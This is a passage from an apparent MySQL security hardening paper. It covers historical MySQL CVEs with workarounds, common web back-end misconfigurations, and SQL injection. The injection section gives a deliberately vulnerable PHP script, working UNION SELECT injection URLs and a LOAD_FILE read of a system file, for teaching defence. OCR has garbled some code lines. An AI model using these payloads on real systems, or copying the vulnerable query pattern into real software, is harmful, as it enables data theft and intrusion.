http://icat.nist.gov/icat.cfm?cvename=CAN-2002-1374 http://icat.nist.gov/icat.cfm?cvename=CAN-2002-1375

The strongest configuration in terms of security is to deploy MySQL on a host whose only visible network daemon is SSH. This can be achieved with an IPTables script that blocks all IP access except to port 22 (or whatever port SSH is listening on). The reasoning behind this is that (as well as being general good practice) SSH can enforce an additional layer of encryption, authentication and audit in addition to MySQL's own mechanisms.

# **Other Historical Bugs**

MySQL has had a fair number of bugs reported in it. This section is a brief roundup, partly as a refresher for those readers who are familiar with MySQL, and also as a brief summary for readers who are new to it.

Obviously, the best fix for these bugs is to patch. It's useful to be aware of the various bugs, since the flaws have been found in MySQL in the past may well be indicative of the flaws that will be found in the future. It's also a useful exercise to work out workarounds for these various bugs and apply them to your current environment, since your improved lockdown may well make you immune to attacks that haven't even been discovered yet.

These bugs are referenced in most-to-least recent order, with their CVE-IDs.

| <b>CVE ID</b> | Description                                                                                                                             |
|---------------|-----------------------------------------------------------------------------------------------------------------------------------------|
| CAN-2004-0388 | The script mysqld multi allows local users to overwrite arbitrary<br>files via a symlink attack.                                        |
|               | Workaround – revoke access to the script.                                                                                               |
| CAN-2004-0381 | mysqlbug in MySQL allows local users to overwrite arbitrary files<br>via a symlink attack on the failed-mysql-bugreport temporary file. |
|               | Workaround – revoke access to the script.                                                                                               || <b>CVE ID</b> | Description                                                                                                                                                                                                                                                                                               |
|---------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| CAN-2003-0780 | Buffer overflow in get salt from password from sql acl.cc for<br>MySQL 4.0.14 and earlier, and 3.23.x, allows attackers to execute<br>arbitrary code via a long Password field                                                                                                                            |
|               | Note – an attacker would have to be able to modify a user's password<br>in order to carry out this attack, but it would result in the execution<br>of arbitrary code.                                                                                                                                     |
| CAN-2003-0150 | MySQL 3.23.55 and earlier creates world-writeable files and allows<br>mysql users to gain root privileges by using the "SELECT * INTO<br>OUTFILE" statement to overwrite a configuration file and cause<br>mysql to run as root upon restart.                                                             |
|               | Workaround – patch, use --chroot, and apply file permissions.                                                                                                                                                                                                                                             |
| CAN-2003-0073 | Double-free vulnerability in mysqld for MySQL before 3.23.55<br>allows remote attackers to cause a denial of service (crash) via<br>mysql change user.                                                                                                                                                    |
| CAN-2002-1376 | libmysqlclient client library in MySQL 3.x to 3.23.54, and 4.x to<br>4.0.6, does not properly verify length fields for certain responses in<br>the $(1)$ read rows or $(2)$ read one row routines, which allows<br>remote attackers to cause a denial of service and possibly execute<br>arbitrary code.  |
|               | Note $-$ in this case, the attacker would create a malicious MySQL<br>server and attack clients that connected to it. This might be a way of<br>compromising a web server, once the MySQL server itself had been<br>compromised.                                                                          |
| CAN-2002-1375 | The COM_CHANGE_USER command in MySQL 3.x before<br>3.23.54, and 4.x to 4.0.6, allows remote attackers to execute arbitrary<br>code via a long response.                                                                                                                                                   |
|               | This bug (and CAN-2002-1374, below) is an excellent reason to<br>rename the default 'root' account. The attacker must know the name<br>of a MySQL user in order to carry out this attack.                                                                                                                 |
| CAN-2002-1374 | The COM CHANGE USER command in MySQL 3.x before<br>3.23.54, and 4.x before 4.0.6, allows remote attackers to gain<br>privileges via a brute force attack using a one-character password,<br>which causes MySQL to only compare the provided password<br>against the first character of the real password. |
|               | The attacker must know the name of a MySQL user in order to carry<br>out this attack.                                                                                                                                                                                                                     || <b>CVE ID</b> | Description                                                                                                                                                                                                                                                                                        |
|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| CAN-2002-1373 | Signed integer vulnerability in the COM_TABLE_DUMP package<br>for MySQL 3.23.x before 3.23.54 allows remote attackers to cause a<br>denial of service (crash or hang) in mysqld by causing large negative<br>integers to be provided to a memopy call.                                             |
| CAN-2002-0969 | Buffer overflow in MySQL before 3.23.50, and 4.0 beta before 4.02,<br>and possibly other platforms, allows local users to execute arbitrary<br>code via a long "datadir" parameter in the my ini initialization file,<br>whose permissions on Windows allow Full Control to the Everyone<br>group. |
| CAN-2001-1255 | WinMySQLadmin 1.1 stores the MySQL password in plain text in<br>the my.ini file, which allows local users to obtain unathorized access<br>the MySQL database.                                                                                                                                      |
|               | Note – this bug still wasn't fixed at the time of writing.                                                                                                                                                                                                                                         |
| CVE-2001-0407 | Directory traversal vulnerability in MySQL before 3.23.36 allows<br>local users to modify arbitrary files and gain privileges by creating a<br>database whose name starts with  (dot dot).                                                                                                         |
| CAN-2001-1274 | Buffer overflow in MySQL before 3.23.31 allows attackers to cause<br>a denial of service and possibly gain privileges.                                                                                                                                                                             |
| CAN-2001-1275 | MySQL before 3.23.31 allows users with a MySQL account to use<br>the SHOW GRANTS command to obtain the encrypted<br>administrator password from the mysql.user table and possibly gain<br>privileges via password cracking.                                                                        |
| CVE-2000-0981 | MySQL Database Engine uses a weak authentication method which<br>leaks information that could be used by a remote attacker to recover<br>the password.                                                                                                                                             |
| CVE-2000-0148 | MySQL 3.22 allows remote attackers to bypass password<br>authentication and access a database via a short check string. (note –<br>this is similar to CAN-2002-1374                                                                                                                                |
| CVE-2000-0045 | MySQL allows local users to modify passwords for arbitrary MySQL<br>users via the GRANT privilege.                                                                                                                                                                                                 |
| CVE-1999-1188 | mysqld in MySQL 3.21 creates log files with world-readable<br>permissions, which allows local users to obtain passwords for users<br>who are added to the user database.                                                                                                                           |#### **MySQL as a web back-end**

If there could be said to be a 'normal' deployment configuration for MySQL it would have to be as the back-end to an Apache/PHP web application. There are numerous guides on deploying this combination of scripting language and database server for various platforms so we will not repeat them here, however experience in network audits has taught us that there are several mistakes people often make when setting up MySQL in this configuration:

1)Inadequate restriction of network connections to or from either the web server or the MySQL server.

2)Inadequate patching of the MySQL server.

3)Use of the MySQL 'root' account, or some other over-privileged account, to connect to the database.

4)No host-based restrictions of MySQL accounts.

5)The MySQL daemon is often configured to run as the unix 'root' account, the Windows LocalSystem account, or some other over-privileged account.

6)Lack of restrictions on MySQL file access, and generally lax file permissions on the host that MySQL is running on.

7)LOAD DATA LOCAL INFILE is permitted.

These are fairly obvious errors, but in our experience they are also quite common. A quick-reference list describing how to fix them is provided at the end of this document.

# **SQL injection in MySQL**

Even after several years of continual preaching by the security community, SQL injection is still a big problem. The problem itself results from insufficient input validation in web applications, but the configuration of the back-end database can contribute greatly to an attacker's success. If you lock down the MySQL box well, the damage caused by even a badly flawed application can be mitigated.

Before we address the specifics of SQL injection in MySQL, let's consider the common attacks. This section presumes a working knowledge of SQL injection. If you're not entirely familiar with SQL injection, see

http://www.ngssoftware.com/papers/advanced sql injection.pdf and http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf

for some background information.In PHP, the 'magic quotes gpc' setting controls whether the PHP engine will automatically escape single quotes, double quotes, backslashes and NULLs automatically. In 'magic quotes gpc', the 'gpc' stands for GET/POST/COOKIE. This setting is enabled by default in more recent versions, so if the value being submitted by the user is being placed in a string variable:

 $\text{Squery} = \text{VSELECT} * \text{ FROM user where user} = \text{I" . } \text{S REGUEST}[\text{User}'] . \text{ "I"};$ 

...sql injection is impossible. However, if the value is being placed in a non-delimited portion of the query, such as a numeric value, table or column name:

```
$query = "SELECT * FROM user order by " . $_REQUEST['user'];
or 
\text{Squery} = \text{VSELECT} * \text{FROM user where max connections} = \text{V} \cdot \text{S REQUEST}['user'];
```
...then SQL injection is still possible. One possible way of dealing with the numeric problem in PHP/MySQL is to delimit \*all\* user input in single quotes, including numbers. The comparison will still work, but magic quotes gpc will protect against the attacker escaping from the string.

Obviously, if 'magic quotes' are turned off, SQL injection is always possible, depending on how user input is validated.

Assuming that the attacker is able to mount a SQL injection attack, the question then is, what can they do? A list of the major danger areas is provided below:

UNION SELECT LOAD FILE function LOAD DATA INFILE statement SELECT ... INTO OUTFILE statement BENCHMARK function User Defined Functions (UDFs)

So that we have a concrete example to work with, we will take a slightly modified version of one of the common php example scripts as our contrived vulnerable script. This script should work with a default install of mysql; we will use the default 'root' user and the default 'mysql' database to demonstrate SQL injection. This is obviously a contrived situation but it will help to make the examples a little clearer.<?php

```
 /* Connecting, selecting database */
     $link = mysql_connect("my_host", "root")
         or die("Could not connect : " . mysql_error());
     print "Connected successfully";
    mysql select db("mysql") or die("Could not select database");
     /* Performing SQL query */
      \text{Squery} = \text{VSELECT} \times \text{FROM user where max connections} = \text{V.} \text{S REQUEST}['user'];
      print "<h3>Query: " . $query . "</h3>";
     $result = mysql_query($query) or die("Query failed : " .
mysql_error());
     /* Printing results in HTML */
     print "<table>\n";
    while ($line = mysql fetch array($result, MYSQL ASSOC)) {
        print "\t<tr>\n";
         foreach ($line as $col_value) {
            print "\t\t<td>$col value</td>\n";
         }
        print "\t</tr>\n";
     }
    print "</table>\n";
     /* Free resultset */
    mysql free result($result);
     /* Closing connection */
     mysql_close($link);
?>
```
# **UNION SELECT**

The UNION statement was implemented in MySQL version 4.0. Since it's one of the staple ingredients of a SQL injection attack, the introduction of this feature has actually made exploiting MySQL servers via SQL injection a little easier.

In our contrived example, we have a query that looks like this:

```
\text{Squery} = \text{VSELECT} * \text{FROM user where max connections} = \text{V}. \text{S REGUEST}['user'];
```
max connections is '0' for the default root user, so if we issue a web request for:

http://mysql.example.com/query.php?user=0...we should get the 'user' table output.

If we want to return other useful data – apart from the 'user' table – we can use the 'UNION' statement to combine two resultsets. Since the 'UNION' statement comes after the 'WHERE' clause in a select statement, we can choose any data we like, within the following restrictions:

- Our select statement must return the same number of fields as the original (31 if you count them, or do a 'describe user').
- The data types of our fields must match, or it must be possible to implicitly convert between the two
- If our data contains text fields, they will be truncated to the length of the corresponding text field in the first query

Let's say we want to return the ' $\omega$  (a) version' string. We would request something like:

http://mysql.example.com/query.php?user=1+union+select+ $@Q$ @version,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

We can select arbitrary fields from tables in other tables using union select. For example, suppose we wanted to retrieve the 'name' and 'dl' fields from the 'func' table:

http://mysql.example.com/query.php?user=1+union+select+name,dl,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1+from+func

Using 'UNION', an attacker can effectively access all of the data that the calling application can access.

# **LOAD\_FILE function**

The LOAD FILE function returns a string containing the contents of a file, specified by it's path. So, for example on a windows box, the query

select load file('c:/boot.ini');

...will retrieve the contents of the boot.ini file.

Obviously if the target host is running PHP and has magic\_quotes turned on, we need to express the string 'c:/boot.ini' without using single quotes. Fortunately, MySQL accepts hex-encoded strings as a substitute for string literals.

